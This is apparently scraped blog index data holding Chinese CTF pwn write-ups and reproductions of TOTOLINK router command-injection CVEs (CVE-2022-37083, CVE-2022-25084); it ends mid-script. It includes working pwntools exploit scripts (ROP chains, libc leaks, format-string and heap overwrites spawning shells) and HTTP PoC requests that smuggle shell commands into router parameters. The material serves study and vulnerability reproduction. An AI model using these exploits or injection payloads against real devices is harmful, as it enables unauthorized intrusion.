# io=process(&amp;quot;./ys&amp;quot;)
io=remote(&amp;quot;101.42.30.15&amp;quot;,8408)
elf=ELF(&amp;quot;./ys&amp;quot;)
libc=ELF(&amp;quot;./libc-2.23.so&amp;quot;)


pop_rdi=0x4009b3
# gdb.attach(io)
# pause()

sleep(1)
io.recv()
sleep(1)
io.sendline(b&amp;quot;10086&amp;quot;)
sleep(1)
io.recv()
sleep(1)
io.send(b&amp;quot;qqqqqqqqqqqqqqqqqq&amp;quot;)
sleep(1)
io.recv()
sleep(1)
payload=p64(pop_rdi)+p64(elf.got[b&amp;quot;puts&amp;quot;])+p64(elf.plt[b&amp;quot;puts&amp;quot;])+p64(0x4008f3)
io.send(payload*5)
sleep(1)
io.recv()
sleep(1)


# gdb.attach(io)
# pause()

io.sendline(b&amp;quot;56&amp;quot;)  #88
sleep(1)
io.recv()
sleep(1)
io.send(p64(0x400589))

# sleep(1)
# io.recv()
# sleep(1)
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-libc.sym[b&amp;quot;puts&amp;quot;]
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))

sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]
str_sh=leak_addr+next(libc.search(b&amp;quot;/bin/sh&amp;quot;))

# gdb.attach(io)
# pause()


sleep(1)
io.recv()
sleep(1)
io.sendline(b&amp;quot;10086&amp;quot;)
sleep(1)
io.recv()
sleep(1)
io.send(b&amp;quot;qqqqqqqqqqqqqqqqqq&amp;quot;)
sleep(1)
io.recv()
sleep(1)
payload=p64(pop_rdi)+p64(str_sh)+p64(sys_addr)+p64(0)
io.send(payload*5)
sleep(1)
io.recv()
sleep(1)

io.sendline(b&amp;quot;56&amp;quot;)  #88
sleep(1)
io.recv()
sleep(1)
io.send(p64(0x400589))



io.interactive()


# 0x45226 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   rax == NULL

# 0x4527a execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   [rsp+0x30] == NULL

# 0xf03a4 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x50, environ)
# constraints:
#   [rsp+0x50] == NULL

# 0xf1247 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x70, environ)
# constraints:
#   [rsp+0x70] == NULL

# Gadgets information
# ============================================================
# 0x00000000004009ac : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x00000000004009ae : pop r13 ; pop r14 ; pop r15 ; ret
# 0x00000000004009b0 : pop r14 ; pop r15 ; ret
# 0x00000000004009b2 : pop r15 ; ret
# 0x00000000004009ab : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x00000000004009af : pop rbp ; pop r14 ; pop r15 ; ret
# 0x0000000000400670 : pop rbp ; ret
# 0x00000000004009b3 : pop rdi ; ret
# 0x00000000004009b1 : pop rsi ; pop r15 ; ret
# 0x00000000004009ad : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400589 : ret

# Unique gadgets found: 11
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;最后还是放一个爆破的脚本：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;,])

while True:
    try:
        io=process(&amp;quot;./ys&amp;quot;)
        # io=remote(&amp;quot;101.42.30.15&amp;quot;,8408)
        elf=ELF(&amp;quot;./ys&amp;quot;)
        libc=ELF(&amp;quot;./libc-2.23.so&amp;quot;)

        # gdb.attach(io)
        # pause()
        sleep(0.5)
        io.recv()
        # sleep(1)
        io.sendline(b&amp;quot;10086&amp;quot;)
        sleep(0.5)
        io.recv()
        # sleep(1)
        io.sendline(b&amp;quot;1&amp;quot;)
        sleep(0.5)
        io.recv()
        # sleep(1)
        io.sendline(b&amp;quot;88&amp;quot;)
        # sleep(1)

        io.recv()
        # sleep(1)
        # sleep(2)
        io.send(b&amp;quot;\x47\x12\x8f&amp;quot;)
        sleep(2)
        io.sendline(&amp;quot;ls&amp;quot;)
        sleep(2)
        ret = io.recv()
        if b&amp;quot;flag&amp;quot; in ret:
            io.sendline(&amp;quot;cat flag&amp;quot;)
            sleep(1)
            print(io.recv())
            print(&amp;quot;SUCCEED&amp;quot;)
            sys.exit(0)
        else:
            print(&amp;quot;FAILED&amp;quot;)
            io.close()

    except:
        io.close()
        continue

# 0x45226 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   rax == NULL

# 0x4527a execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   [rsp+0x30] == NULL

# 0xf03a4 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x50, environ)
# constraints:
#   [rsp+0x50] == NULL

# 0xf1247 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x70, environ)
# constraints:
#   [rsp+0x70] == NULL
&lt;/code&gt;&lt;/pre&gt;
">SharkCTF 部分wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/MPIXkmDvQ/"" data-c="
          &lt;h3 id=&#34;概述&#34;&gt;&lt;strong&gt;概述&lt;/strong&gt;：&lt;/h3&gt;
&lt;p&gt;TOTOLINK A7000R V9.1.0u.6115_B20201022 版本存在安全漏洞，该漏洞源于 &lt;code&gt;setDiagnosisCfg&lt;/code&gt; 的 ip 参数存在命令注入问题&lt;br&gt;
&lt;a href=&#34;https://www.totolink.net/home/menu/detail/menu_listtpl/download/id/171/ids/36.html&#34;&gt;下载链接&lt;/a&gt;&lt;/p&gt;
&lt;h3 id=&#34;漏洞&#34;&gt;&lt;strong&gt;漏洞&lt;/strong&gt;：&lt;/h3&gt;
&lt;p&gt;&lt;code&gt;/cgi-bin/cstecgi.cgi&lt;/code&gt;的&lt;code&gt;setDiagnosisCfg&lt;/code&gt; 从请求中获取&lt;code&gt;ip&lt;/code&gt;参数并通过&lt;code&gt;sprintf&lt;/code&gt;函数将参数格式化拼接在变量&lt;code&gt;acStack_90&lt;/code&gt;后，最后将&lt;code&gt;acStack_90&lt;/code&gt;传入&lt;code&gt;doSystem&lt;/code&gt;函数中&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1691497823589.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
&lt;code&gt;grep -rnl &amp;quot;doSystem&amp;quot;&lt;/code&gt;递归查找相关文件&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1691498085539.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
锁定&lt;code&gt;libcshared.so&lt;/code&gt;动态链接库文件查找函数实现&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1691498379028.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
可以看到该函数将参数&lt;code&gt;param1&lt;/code&gt;通过&lt;code&gt;vnsprintf&lt;/code&gt;函数格式化后存储到&lt;code&gt;acStack_20c&lt;/code&gt;中最后传入&lt;code&gt;system&lt;/code&gt;函数中，可以导致任意命令执行&lt;/p&gt;
&lt;h3 id=&#34;复现&#34;&gt;&lt;strong&gt;复现&lt;/strong&gt;：&lt;/h3&gt;
&lt;p&gt;首先配置网络：&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;sudo brctl addbr virbr2 # 创建网桥
sudo ifconfig virbr2 192.168.122.1/24 up # 配置网桥IP
sudo tunctl -t tap2 # 添加虚拟网卡tap2
sudo ifconfig tap2 192.168.122.11/24 up # 配置虚拟网卡IP
sudo brctl addif virbr2 tap2 # 配置虚拟网卡与网桥连接
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;&lt;code&gt;binwalk -Me&lt;/code&gt;提取固件后进入&lt;code&gt;/squashfs-root/bin/&lt;/code&gt;下执行&lt;code&gt;readelf -h busybox&lt;/code&gt;查看相关信息&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;ELF 头：
  Magic：  7f 45 4c 46 01 01 01 00 00 00 00 00 00 00 00 00 
  类别:                              ELF32
  数据:                              2 补码，小端序 (little endian)
  Version:                           1 (current)
  OS/ABI:                            UNIX - System V
  ABI 版本:                          0
  类型:                              EXEC (可执行文件)
  系统架构:                          MIPS R3000
  版本:                              0x1
  入口点地址：              0x402c80
  程序头起点：              52 (bytes into file)
  Start of section headers:          607496 (bytes into file)
  标志：             0x70001007, noreorder, pic, cpic, o32, mips32r2
  Size of this header:               52 (bytes)
  Size of program headers:           32 (bytes)
  Number of program headers:         8
  Size of section headers:           40 (bytes)
  Number of section headers:         25
  Section header string table index: 24
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;32位mips小端序，这里使用qemu-system模式创建虚拟机模拟固件，注意指定较新的cpu，以免出现&lt;code&gt;illegal instruction&lt;/code&gt;&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;sudo qemu-system-mipsel \
-M malta \
-cpu 74Kf \
-m 2G \
-object rng-random,id=rng0,filename=/dev/urandom -device virtio-rng-pci,rng=rng0 \
-kernel vmlinux-3.2.0-4-4kc-malta \
-hda debian_wheezy_mipsel_standard.qcow2 \
-append &amp;quot;root=/dev/sda1 console=tty0&amp;quot; \
-netdev tap,id=tapnet,ifname=tap2,script=no \
-device rtl8139,netdev=tapnet \
-nographic
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;创建成功后root/root登录，虚拟机执行：&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;ifconfig eth0 192.168.122.15 up # 配置路由器IP
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;方便起见，我们找到配置文件&lt;code&gt;/lighttpd/lighttpd.conf&lt;/code&gt;并将指定pid文件那一行注释掉，后续不用单独创建&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1691499443007.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
然后host执行：&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;scp -r squashfs-root/ root@192.168.122.15:/root/ # 拷贝路由器文件到虚拟机
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;运行以下命令挂载路由器并启动服务&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;chroot ./squashfs-root/ /bin/sh 

/usr/sbin/lighttpd -f /lighttp/lighttpd.conf -m /lighttp/lib    #-m指定动态链接库所在文件夹
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1691499467495.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
成功启动服务后验证&lt;br&gt;
POC:&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;POST /cgi-bin/cstecgi.cgi HTTP/1.1
Accept: application/json, text/javascript, */*; q=0.01
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Length: 26
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Host: 192.168.122.15
Origin: http://192.168.122.15
Proxy-Connection: keep-alive
Referer: http://192.168.122.15/login.html
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
X-Requested-With: XMLHttpRequest

{&amp;quot;ip&amp;quot;:&amp;quot;;ls;&amp;quot;,&amp;quot;topicurl&amp;quot;:&amp;quot;setDiagnosisCfg&amp;quot;}
&lt;/code&gt;&lt;/pre&gt;
&lt;figure data-type=&#34;image&#34; tabindex=&#34;1&#34;&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1691499526940.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/figure&gt;
">CVE-2022-37083 复现</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/dvNDl3Egy/"" data-c="
          &lt;h3 id=&#34;概述&#34;&gt;&lt;strong&gt;概述&lt;/strong&gt;：&lt;/h3&gt;
&lt;p&gt;TOTOLINK T6_Firmware V5.9c.4085_B20190428存在一个任意命令执行漏洞，位于&lt;code&gt;cgi-bin/downloadFlile.cgi&lt;/code&gt;中&lt;br&gt;
&lt;a href=&#34;https://www.totolink.net/home/menu/detail/menu_listtpl/download/id/190/ids/36.html&#34;&gt;下载链接&lt;/a&gt;&lt;/p&gt;
&lt;h3 id=&#34;漏洞&#34;&gt;&lt;strong&gt;漏洞&lt;/strong&gt;：&lt;/h3&gt;
&lt;p&gt;漏洞点出现在&lt;code&gt;cgi-bin/downloadFlile.cgi&lt;/code&gt;程序中main函数中&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1691426998868.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
程序通过获取请求参数将参数传递给变量&lt;code&gt;v14&lt;/code&gt;，之后再通过&lt;code&gt;sprintf&lt;/code&gt;将参数格式化拼接在变量&lt;code&gt;v24&lt;/code&gt;后&lt;br&gt;
未被过滤的&lt;code&gt;v24&lt;/code&gt;传入&lt;code&gt;system&lt;/code&gt;函数，进而导致任意命令执行&lt;/p&gt;
&lt;h3 id=&#34;复现&#34;&gt;&lt;strong&gt;复现&lt;/strong&gt;：&lt;/h3&gt;
&lt;p&gt;&lt;code&gt;binwalk -Me&lt;/code&gt;提取固件后进入&lt;code&gt;squashfs-root&lt;/code&gt;目录下执行&lt;code&gt;readelf -h ./bin/busybox&lt;/code&gt;查看架构等相关信息&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;ELF 头：
  Magic：  7f 45 4c 46 01 01 01 00 00 00 00 00 00 00 00 00 
  类别:                              ELF32
  数据:                              2 补码，小端序 (little endian)
  Version:                           1 (current)
  OS/ABI:                            UNIX - System V
  ABI 版本:                          0
  类型:                              EXEC (可执行文件)
  系统架构:                          MIPS R3000
  版本:                              0x1
  入口点地址：              0x403bc0
  程序头起点：              52 (bytes into file)
  Start of section headers:          0 (bytes into file)
  标志：             0x70001005, noreorder, cpic, o32, mips32r2
  Size of this header:               52 (bytes)
  Size of program headers:           32 (bytes)
  Number of program headers:         8
  Size of section headers:           0 (bytes)
  Number of section headers:         0
  Section header string table index: 0
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;确定为mipsel后采用qemu的system模式模拟&lt;br&gt;
首先配置网络，将以下内容写入文件后source即可&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;sudo brctl addbr virbr2 # 创建网桥
sudo ifconfig virbr2 192.168.122.1/24 up # 配置网桥IP
sudo tunctl -t tap2 # 添加虚拟网卡tap2
sudo ifconfig tap2 192.168.122.11/24 up # 配置虚拟网卡IP
sudo brctl addif virbr2 tap2 # 配置虚拟网卡与网桥连接
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;提前下载好镜像和虚拟磁盘&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;wget https://people.debian.org/~aurel32/qemu/mipsel/debian_wheezy_mipsel_standard.qcow2 &amp;amp;&amp;amp; wget https://people.debian.org/~aurel32/qemu/mipsel/vmlinux-3.2.0-4-4kc-malta
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;然后启动虚拟机&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;sudo qemu-system-mipsel \
-M malta \
-cpu 24KEc \
-m 1G \
-object rng-random,id=rng0,filename=/dev/urandom -device virtio-rng-pci,rng=rng0 \
-kernel vmlinux-3.2.0-4-4kc-malta \
-hda debian_wheezy_mipsel_standard.qcow2 \
-append &amp;quot;root=/dev/sda1 console=tty0&amp;quot; \
-netdev tap,id=tapnet,ifname=tap2,script=no \
-device rtl8139,netdev=tapnet \
-nographic
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;虚拟机启动成功后root/root进入，此时配置虚拟机网络&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;ifconfig eth0 192.168.122.15 up
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;方便起见，先将&lt;code&gt;lighttp/lighttpd.conf&lt;/code&gt;中的pid一行注释掉，后续就不用单独创建&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1691427943479.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
此时通过&lt;code&gt;scp -r squashfs-root/ root@192.168.122.15:/root/&lt;/code&gt;将文件系统传输到虚拟机上&lt;br&gt;
如果报错&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;scp: realpath /root/squashfs-root: No such file
scp: upload &amp;quot;/root/squashfs-root&amp;quot;: path canonicalization failed
scp: failed to upload directory squashfs-root to /root
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;记得加&lt;code&gt;-O&lt;/code&gt;就行了&lt;br&gt;
传输完成后挂载路由器系统并启动web服务&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;chroot ./squashfs-root/ /bin/sh 
/bin/lighttpd -f /lighttp/lighttpd.conf
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;此时遇到报错&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1691428131035.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
则需要指定动态链接库，加上后变成&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;./bin/lighttpd -f ./lighttp/lighttpd.conf -m ./lighttp/lib
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;可以成功启动服务&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1691428266952.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
POC：&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;GET /cgi-bin/downloadFlile.cgi?cmd=`ls&amp;gt;../cmd4.txt` HTTP/1.1
Host: 192.168.122.15
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
If-None-Match: &amp;quot;-1779788291&amp;quot;
If-Modified-Since: Mon, 07 Aug 2023 14:09:36 GMT
Connection: close
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1691428986394.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1691429278253.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
">CVE-2022-25084 复现</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/SmeektZkD/"" data-c="
          &lt;p&gt;glibc 2.27 3 1.4&lt;br&gt;
没有uaf&lt;br&gt;
add中存在逻辑漏洞，分配大小大于0x400堆块不成功，可以修改edit时的nbytes并返回菜单&lt;br&gt;
后续可以越界写&lt;br&gt;
add：&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1691215851632.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
edit：&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1691215971440.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
&lt;p&gt;exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=process(&amp;quot;./baige&amp;quot;)
# io=remote(&amp;quot;node4.anna.nssctf.cn&amp;quot;,28702)
elf=ELF(&amp;quot;./baige&amp;quot;)
libc=ELF(&amp;quot;./libc-2.27.so&amp;quot;)

def add(n,s,cc):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt;\n&amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;idx?\n&amp;quot;,str(n))
    io.sendlineafter(b&amp;quot;size?\n&amp;quot;,str(s))
    io.sendafter(b&amp;quot;content?\n&amp;quot;,cc)

def delete(n):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt;\n&amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;idx?\n&amp;quot;,str(n))
    
def edit(n,s,cc):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt;\n&amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;idx?\n&amp;quot;,str(n))
    io.sendlineafter(b&amp;quot;size?\n&amp;quot;,str(s))
    io.sendafter(b&amp;quot;content?\n&amp;quot;,cc)

def show(n):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt;\n&amp;quot;,b&amp;quot;4&amp;quot;)
    io.sendlineafter(b&amp;quot;idx?\n&amp;quot;,str(n))
    
# gdb.attach(io)
# pause()

for i in range(8):
    add(i,0x100,b&amp;quot;a&amp;quot;)

add(8,0x100,b&amp;quot;b&amp;quot;) #8

for i in range(8):
    delete(i)

for i in range(7):
    add(i,0x100,&amp;quot;d&amp;quot;)

add(0,0x10,b&amp;quot;a&amp;quot;)
show(0)
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x131-libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))
add(0,0xe0,b&amp;quot;a&amp;quot;)

free_hook=leak_addr+libc.sym[b&amp;quot;__free_hook&amp;quot;]
shell=leak_addr+0x4f432

add(1,0x100,b&amp;quot;d&amp;quot;)
add(2,0x100,b&amp;quot;d&amp;quot;)
add(3,0x100,b&amp;quot;d&amp;quot;)
delete(3)
delete(2)

io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt;\n&amp;quot;,b&amp;quot;1&amp;quot;)
io.sendlineafter(b&amp;quot;idx?\n&amp;quot;,str(1))
io.sendlineafter(b&amp;quot;size?\n&amp;quot;,str(0x421))

edit(1,0x118,cyclic(0x108)+p64(0x101)+p64(free_hook))

add(4,0x100,b&amp;quot;q&amp;quot;)
add(5,0x100,b&amp;quot;q&amp;quot;)
edit(5,0x20,p64(shell))

delete(1)
    
io.interactive()

# 0x4f3d5 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x40, environ)
# constraints:
#   rsp &amp;amp; 0xf == 0
#   rcx == NULL

# 0x4f432 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x40, environ)
# constraints:
#   [rsp+0x40] == NULL

# 0x10a41c execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x70, environ)
# constraints:
#   [rsp+0x70] == NULL
&lt;/code&gt;&lt;/pre&gt;
">[长安杯 2021学生组]baige wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/mjK5Vthuj/"" data-c="
          &lt;p&gt;格式化字符串任意地址覆盖&lt;br&gt;
glibc 2.31-9.7&lt;br&gt;
main函数返回地址和&lt;code&gt;call sub_13F7&lt;/code&gt;只差1字节&lt;/p&gt;
&lt;p&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1690885652464.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
第一次劫持ret到此处并且泄露libc&lt;br&gt;
第二次覆盖ret地址值为one_gadget即可&lt;br&gt;
注意随机数每一次都要重新生成，不要写在if里面，不然出错&lt;br&gt;
exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
from ctypes import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./service&amp;quot;)
io=remote(&amp;quot;node3.anna.nssctf.cn&amp;quot;,28642)
elf=ELF(&amp;quot;./service&amp;quot;)
cs=cdll.LoadLibrary(&amp;quot;./libc-2.31.so&amp;quot;)
libc=ELF(&amp;quot;./libc-2.31.so&amp;quot;)

# gdb.attach(io)
# pause()

io.sendafter(b&amp;quot;name:\n&amp;quot;,b&amp;quot;a&amp;quot;*0x109)
io.recvuntil(b&amp;quot;a&amp;quot;*0x109)
canary=u64(io.recv(7).rjust(8,b&amp;quot;\x00&amp;quot;))
stack_addr=u64(io.recv(6).ljust(8,b&amp;quot;\x00&amp;quot;))
print(&amp;quot;canary: &amp;quot;+hex(canary))
print(&amp;quot;stack_addr: &amp;quot;+hex(stack_addr))

cs.srand(0x61616161)

def game():
    io.recvuntil(b&amp;quot;: \n&amp;quot;)
    num=cs.rand()%3
    if num==1:
        io.sendline(b&amp;quot;2&amp;quot;)
    if num==2:
        io.sendline(b&amp;quot;0&amp;quot;)
    if num==0:
        io.sendline(b&amp;quot;1&amp;quot;)

for i in range(100):
    game()

ret_addr=stack_addr-0x218

payload=&amp;quot;%{}c%{}$hhn.%9$p.&amp;quot;.format(0x3e,8).encode()+p64(ret_addr)
#向偏移为8处存储ret_addr并覆盖ret_addr地址处数据低字节`\x43`为`\x3e`从而返回vuln
#同时泄露libc地址

io.sendafter(b&amp;quot;you.\n&amp;quot;,payload)

io.recvuntil(b&amp;quot;.&amp;quot;)
leak_addr=int(io.recv(14),16)-175-libc.sym[b&amp;quot;printf&amp;quot;]
print(&amp;quot;leak_addr: &amp;quot;,hex(leak_addr))
shell=leak_addr+0xe3b31

payload=fmtstr_payload(6,{ret_addr:shell})
io.send(payload)
#修改ret_addr为one_gadget

io.interactive()

# 0xe3b2e execve(&amp;quot;/bin/sh&amp;quot;, r15, r12)
# constraints:
#   [r15] == NULL || r15 == NULL
#   [r12] == NULL || r12 == NULL

# 0xe3b31 execve(&amp;quot;/bin/sh&amp;quot;, r15, rdx)
# constraints:
#   [r15] == NULL || r15 == NULL
#   [rdx] == NULL || rdx == NULL

# 0xe3b34 execve(&amp;quot;/bin/sh&amp;quot;, rsi, rdx)
# constraints:
#   [rsi] == NULL || rsi == NULL
#   [rdx] == NULL || rdx == NULL
&lt;/code&gt;&lt;/pre&gt;
">[虎符CTF 2022]babygame wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/nQxaOOZy1/"" data-c="
          &lt;h3 id=&#34;love&#34;&gt;love:&lt;/h3&gt;
&lt;p&gt;格式化字符串泄露canary和libc&lt;br&gt;
官方给的是覆盖TLS上的canary，因为使用了gets&lt;br&gt;
exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=remote(&amp;quot;node4.anna.nssctf.cn&amp;quot;,28310)
# io=process(&amp;quot;./pwn&amp;quot;)
libc=ELF(&amp;quot;./libc.so.6&amp;quot;)

# gdb.attach(io)
# pause()

pop_rdi=0x4013f3
ret=0x40101a

io.recvuntil(b&amp;quot;Toka\n\n&amp;quot;)
# payload=&amp;quot;%15$p.%17$p.%486c%9$n&amp;quot;  #520-18-14-2   
payload=&amp;quot;%520c%9$n.%15$p.%17$p&amp;quot;
io.send(payload)

# gdb.attach(io)
# pause()

io.recvuntil(b&amp;quot;.&amp;quot;)
canary=int(io.recv(18),16)
io.recvuntil(b&amp;quot;.&amp;quot;)
leak_addr=int(io.recv(14),16)-libc.sym[b&amp;quot;__libc_start_main&amp;quot;]-243
sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]
sh_addr=leak_addr+next(libc.search(b&amp;quot;/bin/sh&amp;quot;))

print(&amp;quot;canary: &amp;quot;,hex(canary))
print(&amp;quot;leak_addr: &amp;quot;,hex(leak_addr))

payload=cyclic(0x28)+p64(canary)+p64(0)+p64(ret)+p64(pop_rdi)+p64(sh_addr)+p64(sys_addr)
io.sendlineafter(b&amp;quot;vel\n\n&amp;quot;,payload)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;rbp&#34;&gt;rbp:&lt;/h3&gt;
&lt;p&gt;栈迁移+orw：&lt;br&gt;
exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./rbp&amp;quot;)
io=remote(&amp;quot;node2.anna.nssctf.cn&amp;quot;,28341)
elf=ELF(&amp;quot;./rbp&amp;quot;)
libc=ELF(&amp;quot;./libc-2.31.so&amp;quot;)

pop_rdi=0x401353
leave_ret=0x40121d
read_text=0x401292
puts_got=elf.got[b&amp;quot;puts&amp;quot;]
puts_plt=elf.plt[b&amp;quot;puts&amp;quot;]

payload=cyclic(0x210)+p64(0x404910)+p64(read_text)
io.sendafter(b&amp;quot;try it\n&amp;quot;,payload)


payload=p64(0)+p64(pop_rdi)+p64(puts_got)+p64(puts_plt)+p64(0x401270)
payload=payload.ljust(0x210,b&amp;quot;a&amp;quot;)+p64(0x404910-0x210)+p64(leave_ret)
io.send(payload)

